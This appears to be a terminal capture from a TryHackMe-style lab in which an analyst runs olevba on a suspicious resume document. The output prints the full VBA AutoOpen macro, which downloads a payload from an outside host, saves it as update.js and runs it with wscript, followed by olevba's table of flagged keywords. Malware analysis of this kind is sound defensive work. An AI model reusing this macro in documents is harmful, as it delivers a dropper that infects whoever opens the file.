 ubuntu@tryhackme:~/Desktop/Artefacts$
ubuntu@tryhackme:~/Desktop/Artefacts$ olevba Resume_WesleyTaylor.doc
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: Resume_WesleyTaylor.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Download file
Sub AutoOpen()
spath = "C:\ProgramData\"
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.png", False
xHttp.Send
With bStrm
.Type = 1
.Open
Save to C:\ProgramData\update.js
.write xHttp.responseBody
.savetofile spath & "\update.js", 2
End With
Set shell_object = CreateObject("WScript.Shell")
Execute the file
shell_object.Exec ("wscript.exe C:\ProgramData\update.js")
End Sub
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |AutoOpen |Runs when the Word document is opened |
|Suspicious|Open |May open a file |
|Suspicious|write |May write to a file (if combined with Open) |
|Suspicious|Adodb.Stream |May create a text file |
|Suspicious|savetofile |May create a text file |